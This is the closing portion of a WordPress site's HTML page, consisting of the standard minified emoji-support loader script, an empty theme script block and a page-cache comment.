t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brainwavelive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:11:25 -->